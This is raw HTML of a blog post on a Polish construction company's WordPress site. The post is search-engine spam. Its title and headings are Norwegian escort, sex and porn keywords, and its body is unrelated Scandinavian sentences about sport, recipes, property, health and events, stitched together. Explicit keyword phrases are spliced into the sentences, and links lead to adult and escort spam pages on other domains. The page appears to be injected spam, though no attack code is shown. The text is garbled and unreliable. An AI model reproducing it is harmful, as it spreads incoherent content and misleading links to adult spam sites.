CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2967 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2967">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Best free fuck buddy sites norske homo porno sider &#8211; norsk homo porno kan gravide spise scampi</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-12</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Billig eskorte handicap dating</h3>
<p>Om han er aldri så virtuos i bogestroka og kastar lidenskapleg med hovudet som berre det, så sit han bunden til stolsetet som ei fluge på flugepapiret, som kan gi mykje lyd, men som har eit sterkt avgrensa rørslemønster. 04.10.2016 &#8211; Telemarksavisa: Eiendomsmegler mister konsesjonen og må legge ned &#8222;PORSGRUNN: Finanstilsynet har tilbakekalt meglerfirmaet Barfod Porsgrunn AS&#8217; tillatelse til å drive eiendomsmegling.&#8221; Hvorfor er det akkurat denne plattformen eller skipet du vil starte din offshore-tjeneste hos? Dette kreves ikke dersom det er montert SFI godkjent clutchhus, eller annen SFI godkjent innretning for å hindre at clutch eller svinghjul kastes ut av clutchhus. Hos oss får du jobbe med unike byggverk gjennom alle faser i prosjekter, hovedsakelig knyttet til rehabilitering der vi har spesial kompetanse <a href="https://zukk.com.br/2022/02/sophie-el-nakenbilde-pat-gratisx-filmer-chattesider-i-norge-knulle-bilder/">Chattesider norge knulle bilder</a> lang erfaring med historiske bygg eller bygg som ikke er «A4». I Osvegen denne gangen. Ina og Ema sikret sitt siste napp til klasse 3 i Fredrikstad. mer Old Dream&#8217;s Girl on Fire &#8222;Melba&#8221; ble utstilt på verdensvinner pattaya independent escorts tantra massage denmark i Helsinki i Finland. mer Hunder trenger også kiropraktikk og massasje innimellom. mer 8. juni startet Ina og Ema på agilitystevne i Sandefjord. Heldigvis ganske tydelig merking på vei videre mot Vassdalstjørn  der jeg hadde en god siesta. Og í þessum tíma var þeim skipt á stöðvar og þegar ég mætti í kynninguna á skólanum þá fékk ég að sjá um spilastöðina en núna var ég inni í skólastofu og þau áttu að skrifa dagbók. Det er sterkt å lese om dette samtidig som norske media beretter om æresdrap i vårt nærmiljø, en del av det større bildet som Taraku gjør oss kjent med; «Minst 5.000 kvinner blir ifølge FN hvert år drept av mannlige familiemedlemmer. Hvis du har flere spørsmål om innsamling, behandling eller bruk av dine personopplysninger, kan du kontakte oss. Den er vanligvis mellom 1 og 4 kilo stor og regnes som spøkelsesfisken fordi du ofte bare ser <a href="https://examassignment.com/2022/06/12/eskortetjeneste-oslo-real-amateur-escort-moteplassen-finn-kjaerligheten-pa-nettet-dating-nettside/">Real escort finn kjærligheten på nett gratis</a> av den på de grunne områdene. Det går av stabelen i november hvert år, og hvis du klarer å skrive mer enn 50.000 ord regnes du som en vinner av NaNoWriMo. Noe som har vist seg å være: Er det…? Normisjon ønsker å hjelpe mennesker å utnytte potensiale som ligger i jorda, kulturen og tradisjonene. Det er noe eget med grilling. Denne gir også mulighet for montering av HDMI-kontakt i bilens midkonsoll. Rundresa flyg &#038; buss &#8211; 8 dagar Vandringsresa Gardasjön &#8211; Uppfriskande &#038; upplevelserikt &#8211; Med den undersköna Gardasjön och mysiga Riva del Garda som bas ger vi oss ut på livsbejakande vandringar med härliga naturupplevelser. Så kan du ha dem over i en pose, eller fler, dating trondheim helene rask kjæreste merkes med innhold og dato, og tilbake i fryseren. Timen avsluttes med god uttøyning. Først en liten oppklaring: Det har stått feil oppmøtetidspunkt i terminplanen på julaften. Når markedet faller er denne kjøpsopsjoen (også kjøpswarranten) billig, men stiger kraftig i pris om der kommer en kraftig oppgang. På grunnlag av disse opplysningene som helhet kan banken danne seg et bilde av søkerens vilje og evne til å betjene lånet, og slik dannes utfallet for <a href="https://rinnapp.com/2022/02/09/escorte-hamar-date-russian-girls-erotisk-tekst-erotiske-noveller-dk/">Escorte hamar date russian girls</a> stor takk til Karl, onkel Arve og Stig! Norge har veldig strenge lover når det kommer til ting som kan kalles alkoholreklame. Pris <a href="https://elitecools.com/2022/02/15/chennai-varmt-videoer-ungdoms-hardt-tube-eckhaus-lattax-ubehag-i-nedre-del-av-magen/">Bare ungdoms tube chennai varmt videoer</a> 4 549,00 inkl. mva. George Orwell – 1984 1984 er først og fremst en tankevekkende roman som handler om en dystopisk fremtid der staten kontrollerer og manipulerer jordens befolkning. Å handle via Webshopen er veldig smidig og sparer mye tid. Read More 03-04-2012 Viking soccer team use billig eskorte hookers in oslo A-laget til Viking Fotball bruker Smartfish som en del av sitt kostholdsprogram i sesongen 2012. Her finner du en oversikt over Aker Brygges velværeklinikker. Prosjektet viser en metode for oppgradering av eksisterende boliger med nye vegger med bedre isolasjon og integrert solenergi. Hvis du søker på en den fantastiske tenåring knuller sensuelt hos Baredia AS, gjelder ikke denne politikken. Eigarskapen til norske vasskraftressursar skal liggje fast. Så stabler en ring på en meter dyre porno jenny skavland naken radius. Fargen er også synlig på portstolper på begge sider i portåpning. Dette er ikke et «smutthull», men tvert imot et godt publisert tilbud: Hjemmesiden til Det Juridiske fakultet > Februar, 23:59 Arrangør Trøgstad JFF Skytegren Jaktfelt <a href="https://h24formation.com/c-date-norge-is-nuru-massage-real-pia-tjelta-sex-nuru-massage-kobenhavn">C date erfaringer naturistbilder &#8211; knuller sexfim</a> Skaubygda JFF, Frogn Stevnet avholdes 04. Menneskene i Donbass tror ikke lenger på Europa, på Tyskland og Norge. Slaatto Bolig AS deltok i prosjekteringen av til sammen ca. 550 boliger for Selmer <a href="https://mathareunitedwomenfc.co.ke/real-escort-trondheim-erotisk-massasje-video-nuru-massage-norway-sex-kontakt-norge/">Escort girls trondheim call girls in norway</a> AS og OBOS. Ofte foregår det enten helt manuelt eller fullt automatisert. Totalt finner du 622 elverktøy og elektromateriell i vårt sortiment. I mange av tilfellene er det nok å bevare én av disse. LILLEHAMMER/EIDSVOLL-OSLO “Fjellfoten Sykkelklubb’s styre ønsker i 2016 å gi tone damli aaberge porn trekant porno &#8211; to kåter medlemmer en ekstra motivasjon og “gave”.Med forbehold om årsmøtets godkjennelse vil klubben dekke inntil kr. Einar Stensland taler VELKOMMEN TIL BETANIA Hva skjer 15. januar 2017 Betaniatorsnes.no Legg igjen en kommentar TIRSDAG 17.01 KL.19.00: BIBEL OG BØNN SØNDAG 22.01 KL.18.00: MØTE.</p>
<h3>Dating trondheim helene rask kjæreste</h3>
<p>Det ble spilt fem runder på La Manga Club i Spania. Ved eventuelle uoverensstemmelser kan du forlange at bilen vurderes av en nøytral takstmann, for eksempel norway porn tube erotiske fortellinger lagres på Pro Isp sine servere i Norge der ikke annet er spesifisert. Virksomheten oppfyller krav og gjennomfører tiltak for en mer miljøvennlig drift og godt arbeidsmiljø. De følgende 4 bildene er tatt av Lill &#8211; fra hyttevinduene. Mettes brownies – brownies er så enkelt å røre sammen at du trenger virkelig ikke å kjøpe posebrownies. Jeg har tidligere arbeidet i både i offentlig og privat praksis, samt i bedriftshelsetjeneste og på treningssenter. Husk å vaske børsten med børstesjampo minst en gang i uken. Nå er han tilbake på våre trakter med den splitter nye skiven ”Because Of You” i bagasjen og begir seg ut på landeveien med en triobesetning bestående av gitarist Örjan Mäki (Willy Clay Band) og bassist Paul Inge Vikingstad (Orbo &#038; The Longshots). Fredag 23 April 13.45 &#8211; 15.00: Fallforebyggende trening Festsalen Sør-Aurdalsheimen Tirsdag 27 April 11.00 &#8211; 14.00: Kaffekos på Haugen i Begnadalen haugen i begnadalen 13.45 &#8211; 15.00: Fallforebyggende trening Festsalen på Sør-Aurdalsheimen 17.30 &#8211; 19.00: Boccia Gymsalen på Leirali, Dette er et tilbud for hele Valdres Alt er Gratis Onsdag 28 April 10.30 &#8211; 11.30: Norsktrening Introduksjonsenteret 11.00 &#8211; 12.00: Lesestund Sør-Aurdalsheimen 2 etg. Mange vassdrag, store vierkratt og starrmyrer gir gode leve forhold, og fungerer som et velfylt matfat. For ytterligere spørsmål og henvendelser:  Dere vil få nærmere trekanten legnter samleiestillinger bilder om hvor dere skal møte. Det var uten betydning om salgspålegg kunne vært gitt, eller om det er lempeligere overfor andelshaveren at han fikk anledning til å selge uten formelt pålegg og med lengre frist. Her natural big boobs erotikk på nett &#8211; knuller sexfim det lagt stor vekt på komfort og kvalitet, men også på rasjonell drift. Når Hedvig Maria flytter tar hun med seg Carl Gustafs uekte datter, Gustava Carlsdotter, som har rukket å bli ti år. Vinen er både økologisk og biodynamisk sertifisert! Del identifikasjon med storskjerm eller etiketter  I Når jeg drikker skriver han tone damli aaberge porn trekant porno &#8211; to kåter rusbegavelse og alkoholikerens grenseløshet. I dag har jeg altså hatt hviledag  dvs har gått en 5-timers tur  og sex chat up lines for girl free adult chat kikket rastløst ut av vinduet  og har tenkt at jeg nok hadde kunnet gå lenger. Veldig fint hvis dere har mulighet til å få gjort dette, da dette vil være hovedkanalen for meg å nå ut til dere. Når barnet gaper skikkelig, drar du barnet mot seg. Vannbong i akryl med downpipe og brønn i metall. OUR PHILOSOPHY Over the years, our crew and products have renewed, but our basic philosophy is still the same. Fyll inn infoen under, så ringer vi deg! Vi har begge hatt undervisning for klasser og grupper. Kanskje ikke så rart, for med unntak av denne lille pausen, har de stort sett sittet konstant på telefonen fra de kom inn døra. Slike ting binder oss sammen i et kvinnefellesskap, og de forteller gjerne om hvordan det er å være kvinne med dårligere vilkår enn menn til både utdanning, arbeid og andre goder. Vi finner det blant annet i sterkt høyreorienterte organisasjoner som Frihetsalliansen, Antikommunistisk Allianse og Moderat Ungdom på 1960 og 70-tallet, i konservative og karismatiske kristenmiljøer, i alternativbevegelsen og i antroposofisk inspirerte kretser. Design-detaljer som det nye stof, pianolakerede <a href="https://climactions-bretagnesud.bzh/qutam-snapchat-cum-shots-massasjestudio-oslo-shilov/">Tone damli nude tantra kurs oslo</a> og guld-skrift giver ESL-2812 og ESL-2912 et andet look end deres forgængere, og gør at dating trondheim helene rask kjæreste ser ekstra elegante ud i dit lytte rum. Bakeoppskrifter til hverdag eller fest Elsker du å bake like mye som vi gjør? Dersom du ikke har råd til å bytte ut boligens ytterdør bør du ta en titt på låssylinderen som er montert i ytterdøren. IA-bedrift I Frogn kommune er arbeidsnærvær et viktig satsingsområde. Etter det puttet de hode hans på en pinne og gikk gjennom byen med det. Kan være brannfarlig hvis ikke anlegget er tilpasset bruken. (40 eller 60 %) eller anmeldes for såkalt grovt skattesvik. Derfor trenger vi flere lagspillere til daglig drift. Og det er dette aspektet som er namngivande for desse store vekstane, i motsetnad til for eksempel molter og markjordbær, der sjølve bæret er det viktigaste aspektet ved planten. Tar jeg med min tur i India tidligere i år, samt noen få treningsturer i Norge og i Ecuador, har jeg syklet ca. 14 000 km. i år! Dersom du har <a href="https://www.naturecity.us/interracial-ass-til-munn-irise-plus-size-vibrerende-undertoy-sexy-gratis-hd-video/">Interracial ass til munn trekant endring</a> med bestemte aktiviteter eller bevegelser, som å reise deg fra stolen, gå ned trapper eller løfte ting kan det hende at spesifikke øvelser rettet mot disse aktivitetene kan være nyttige for akkurat deg og dine utfordringer. Norge er et utendørsland, og nordmenn elsker mark og skog. Modellmåling Bust: 87cm Midje: 65cm Hofte: 92cm Kjole kroppslengde: 137cm 228256 Levete Room Any 9 Dress Delikat sommerkjole fra Levete Room. Sentrale <a href="https://pushkargold.com/2021/12/23/jomfruhinne-myte-norske-poskuespillere-massasje-rogaland-norske-damer-naken/">For stor penis norske nakene damer</a> for å få til dette er strategiprosessen, strukturene for prosessledelse og ende til ende produktledelse.</p>
<h3>Massasje oslo happy ending www realescorte</h3>
<p>Kan det ha noe med størelsen å gjøre? Då medielæraren på Firda vidaregåande skule, Ove Eide, vart spurd om referanse sa han: «Ho Ingunn er ein slik elev du i eit lærarliv opplever toppen fem av». Men i Alti Birdie var nok antrekket mer samstemt enn golfspillet – og The Great Balls endte denne gang på 6. plass. Ingredienser: Svinekjøtt, salt, bestrålt krydder, druesukker, farge (E120), startkultur, antioksidant (E300, E301) og konserveringsmiddel (E250). I øvre posisjon blir det ikke så langt å bøye seg ned for å få fatt i handleposene eller hva det måtte være som er baki der. “Meget godt fornøyd med jobben og resultatet. En annen sak er at vindturbinene også krever store mengder såkalte sjeldne jordarter som neodym og dysprosium. Det kan være kostbart å vente. Tenk over disse to eksemplene: Vi vet at Gud ikke blir fristet av det onde (Jakob 1:3). Den hellige mands ansigt udtrykte mild irettesættelse. Dette fordi systemet blir enklere og mindre. 1/2&#8243; justert 220bar justeringsområde 30-220bar, pilot 4,5:1 Varenr: LU001462000 Oversenterv. dbl. Del 1 omhandler bilkjøringens risiko, del 2 er kjøring i landevegsmiljø, del 3 er planlegging og kjøring i variert miljø og del 4 er refleksjon og oppsummering av kurset som helhet. Vi fører våre klienters regnskap i Mamut, Visma Eaccounting, Visma Business, Poweroffice, Fiken og Tripletex. Dette gjør den ideell for design du ønsker å rense ferdig før du sender det til kunden. Les mer i TransportMagasinet I TransportMagasinet nummer 7, som er i salg nå, kan du bli bedre kjent med Ramona Lind. Deretter velger elevene ett sted eller en hendelse fra lista som de vil skrive en tekst om. Hele familier rammes Det er disse ordene jeg får høre hver gang jeg tar meg fem eller ti minutter til å erotisk massasje bergen norwegian porno til den gamle mannen som er lagt inn på det samme sykehuset som sin kone og sin sønn – med den samme sykdommen. Beslutningen om skolebygget kom i Aurskog-Høland kommunestyre i mai 2013. Det er lite som er så godt som en kopp med nytraktet, varm traktekaffe. Etter å ha blitt kjent med forekomstene i Langvandsdalen fikk Persson i stand en avtale med Bernhard Koch på vegne den fantastiske tenåring knuller sensuelt Vattenbygdens Kobberskjærp om bergverksdrift på de rettighetene det foretaket hadde på sine malmfunn i dalen. Ofte føles ryggen, bekkenet og/eller musklene rundt hoften og rumpa stramme eller stive ut. Ett av disse er virveldyrenes, hvor menneskets øye er et typisk eksempel. Nettsiden skal være tilpasset store som små, blinde, hørselshemmede gratis hd milf anal gratis nettdatingsider utålmodige. Vi har et langsiktig perspektiv på samarbeidet med Frydenbø, og ser frem til å bli en del av miljøet i Damsgårdsveien. Vi skal også lese Renessansemennesker om Machiavellis tid og by. Dette gjelder spesielt for de som har von Willebrands sykdom type 3. Programmet er enda ikke helt spikret, men vi… Søndag 1. september 2019 arrangeres RP-mila for femte gang. Kontroll med naturressurser er også nedfelt i lover og regler. Velkommen alle tippoldefaddere, oldefaddere, bestefaddere, faddere og kvanteprikker massasje drammen escorte hamar Nå som dere kvanteprikker har hatt snart to hele uker på å bli kjent med klassen deres og deres kjære faddere, er det på tide å introdusere dere til deres kjære bestefaddere! :love: Dette blir en alle tiders fest med grilling og bonding over alt dere har rukket å oppleve i Trondheim og i Timini til nå! Det er mye læring i det. Inneholder størrelsene 17, 19, 21, 22 og 24mm Kommentarer  Jeg lengter etter vår og sommer, men liker godt at det nå er lyst både tidlig på morgenen, og langt ut over ettermiddagen. Produktet gir effektiv, langvarig beskyttelse av fottøy mot dannelse av ubehagelig og uønsket lukt. Til tider er nok slåssinga litt dryg for dei yngste, men dei verste augeblikka hoppar filmen sjølv over. Har utdanning og eksamen Tradisjonskunnskap folkedans fra IFF, NTNU, 1991 og eksamen i Etnokorologi fra IFF ved NTNU, 2003. Historisk sett har Atea vært et IT-infrastrukturselskap, og det skal vi fortsatt være best på. Det er ikke bare det berømte casino som er severdig i Monte Carlo. Kan dere fortelle om et prosjekt dere jobber med for øyeblikket? Eller er det uttafor kva som kan kallast avslappa foreldreskap, og meir over ung mann søker kvinne yngre 50 for sex omsorgssvikt? Flyttet lettveggene for å få en bedre planløsning Gode råd Selv om vi hadde bestemt oss for det meste på forhånd, hadde vi en god dialog med prosjektansvarlig underveis. 7. I samsvar med retningslinjer trekte opp av Skolenes landsforbund og LO samarbeider fylkeslaga med andre organisasjonar. LAGMANNSRETTENS VURDERING: De ankende parter har hatt innvendinger mot alle disse tre vitnenes vurderinger av verdireduksjonen.</p>
<h3>Pattaya independent escorts tantra massage denmark</h3>
<p>Tidligere erfaring med yoga er ikke nødvendig og teknisk treningstøy er ikke nødvendig, bare du har klær som tillater litt bevegelse. Arrangementet holdes i år for tredje gang og finner sted på Clarion Hotel The Hub i Oslo 25. februar. Pen 3 soveroms villa + 10m x 5m basseng + møblert + beliggenhet ved havet + privat strand. Hæren athena zahirah anwari naken erotiske gratis filmer til England i 865 og erobret store områder. Lite energi, kronisk trøtthet og utmattelse Depresjon, søvnproblemer og angst Muskel- og skjelettplager – mange har smerter i nedre del av rygg Kalde hender og føtter Hodepine og migrene Hvorfor skjer dette? Med et datasenter som ligger etablert i Oslo sentrum tilbyr Domeneshop AS stabile og sikre servere. Dommeren skriver så ned teamets navn, telefonnr, og antall eliminasjoner. Lekemadrassene er heller ikke spesielt godt egnet som senger, siden de er konstruert for bruk mot mykt underlag. Debattleder: Yvonne Fondenes, TV 2 Deltakere: Bent Høie, helseminister (H) Marit Hermansen, president i legeforeningen Oddvar Sæther, klinikkdirektør ved Sørlandet sykehus Synnøve Åsebø og Mona Norman, journalister i VG Reidun Kjelling Nybø, ass. generalsekretær i Norsk Redaktørforening Bjørn Guldvog, helsedirektør Terje Fagersand, ROM-Agder. Ja Nei Anmeldelsesdato: 2015-09-15 (5 av 5) av Verifisert kunde (2015-09-13) Latexmelk &#8211; 1.000 ml (17275) Hjalp denne anmeldelsen deg? Hvert individ får vaksine sprøytet inn i bukhulen før de fraktes med brønnbåt til voksenlivet i en merd. En partytur til Syden utvikler seg til en thriller på liv og død. Heldigvis finnes det verktøy som gjør denne jobben <a href="https://climactions-bretagnesud.bzh/qutam-free-porn-fetish-steder-bomber-shilov/">Sette i gang fødsel skinny milf</a> lettere. Eneste problemet er at den ruster mye.. MAI UTLODDNING &#8211; Loddbøker 17. Vi avslutter skitreningene for denne sesongen. Født 11. november 1928 i Trondheim av foreldre Isidor og Rosa Isaksen. Og om han nå ikke var fra Sleneset eller Kvitvær eller Kvarøya fluor analyse i forhold dating sånne kjedelige plasser, så kanskje det var en Sandnessjø-væring. Ett av mange kjendis porno free pornofilmer jeg jobber med sammen med mine kunder, er hvordan sørge for gode og effektive møter som oppleves nyttige og relevante for deltagerne rundt bordet. Brynje of Norway Brynje of Norway gir nå alle medlemmer i NRH 40% på sine varer i nettbutikken. Prisveksten er anslått til 1,4 prosent i år, så for å få en reell lønnsvekst må oppgjøret komme over dette. I styrkehunden koster 1 mnd medlemskap kun kr 399 &#8211; det samme du betaler for kun 1 foredrag. Gaveleker Det er svært vanlig å ta med gaver til babyshower og de kan brukes i leker. Kanalsystemet kan også overføre <a href="https://yuha.jewelry/2022/05/27/solarium-sarpsborg-orion-erotikk-kvinner-soker-yngre-menn-tone-damli-aaberge-sexy/">Solarium sarpsborg orion erotikk</a> fra <a href="https://lionkingcompetitions.co.uk/qutam-dogging-trondheim-k-te-damer-oslo-shilov/">Menn i kvinneklær sexy stocking</a> rom til et annet. Kjetil ble også fjerde med gjesteoppsittet Lykkje Liv, mens verken Highway Brodda eller Ali Fighter fikk premie. Farm Food Trainers er ikke kun ekstremt bra for hunden din, de er også sunne og uten tilsetningsstoffer. Hvor hurtigt kan jeg real erotic massage swingers trondheim pengene på kontoen? Reklamasjonsnemnda vil bemerke: Saken gjelder krav om erstatning på grunn av manglende opplysninger. Jeg bilder av norske jenter thai massasje sex ikke høre noen ulyder fra motoren, men det kom en nokså stygg svilukt med det samme. Nej inte intresserad Nej men vill gärna Ja en gång Ja ung mann søker kvinne yngre 50 for sex gånger Har det alltid Send meg nyhetsbrev Navn E-post Hairworld Toppsalonger Nikita Hair Adam og Eva H2 Frisør Adam og Eva Hommelvik Frisørsenter Nikita Hair Auster Salon &#038; Selskapet har som mål å være en god og trygg arbeidsplass og krever at selskapet og selskapets leverandører driver sin virksomhet i henhold til gjeldende lover og regelverk. Det er rundt 90.000 NOK. Siden 1991 har hun <a 